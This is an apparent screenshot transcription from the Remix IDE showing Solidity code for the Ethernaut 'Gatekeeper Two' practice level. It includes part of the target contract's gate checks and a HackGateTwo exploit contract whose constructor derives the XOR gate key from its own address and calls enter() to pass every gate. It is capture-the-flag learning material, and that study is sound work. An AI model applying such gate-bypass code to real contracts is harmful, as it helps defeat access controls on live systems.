 DEPLOY & RUN TRANSACTIONS
HackGateTwo - contracts/ethernaut/Ga
Deploy
0xa8CBB14213530BA1
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
1
Deployed Contracts
HACKGATETWO AT 0X2F1...F8C6D (
Home
Gatekeeper Two.sol
Gatekeeper Two2.sol
Gatekeeper Two3.sol
17 }
18
19 modifier gateThree(bytes8 _gateKey) {
20 require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == uint64(0) - 1);
21 _;
22 }
23
24 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
25 entrant = tx.origin;
26 return true;
27 }
28 }
29 contract HackGateTwo {
30
31 constructor(address _addr) public {
32 bytes8 _gateKey = bytes8(uint64(bytes8(keccak256(abi.encodePacked(address(this))))) ^ (uint64(0) - 1));
33 (bool success, ) = _addr.call(abi.encodeWithSignature("enter(bytes8)", _gateKey));
34 require(success);
35 }
36 }